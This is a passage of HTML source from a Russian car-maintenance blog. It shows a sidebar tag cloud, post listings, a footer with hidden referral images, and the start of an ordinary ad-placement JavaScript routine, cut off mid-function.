class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://carnovato.ru/wp-content/uploads/2017/06/brelok-signalizacii-1024x693.jpg" alt="Как привязать другой брелок к сигнализации" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/db/8ec969d310d8bdb_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://carnovato.ru/wp-content/uploads/2017/06/brelok-signalizacii-1024x693.jpg" alt="Как привязать другой брелок к сигнализации" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/db/8ec969d310d8bdb_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/tyuning/kak-privyazat-drugoj-brelok-k-signalizatsii.html">Как привязать другой брелок к сигнализации</a></div><div class="section-posts__item-text"> Как привязать другой брелок к сигнализации Как привязать и перепрограммировать...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-01-20">20.01.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://pandia.ru/user/content/user/1259814/photo/tb/1523384214qidn0.png" alt="Установка аварийки на ваз 2101 своими руками" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/78/f955402017ac878_300x180.png"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://pandia.ru/user/content/user/1259814/photo/tb/1523384214qidn0.png" alt="Установка аварийки на ваз 2101 своими руками" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/78/f955402017ac878_300x180.png"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/tyuning/ustanovka-avarijki-na-vaz-2101-svoimi-rukami.html">Установка аварийки на ваз 2101 своими руками</a></div><div class="section-posts__item-text"> Установка аварийки на ваз 2101 своими руками Установка аварийной сигнализации...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-10-23">23.10.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://a.d-cd.net/14e0ebas-100.jpg" alt="Американки на ваз 2114 через двухконтактный патрон" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_5a51a991d5fc45b_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/14e0ebas-100.jpg" alt="Американки на ваз 2114 через двухконтактный патрон" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_5a51a991d5fc45b_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/tyuning/amerikanki-na-vaz-2114-cherez-dvuhkontaktnyj-patron.html">Американки на ваз 2114 через двухконтактный патрон</a></div><div class="section-posts__item-text"> Американки на ваз 2114 через двухконтактный патрон Американки на ваз...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-03-15">15.03.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
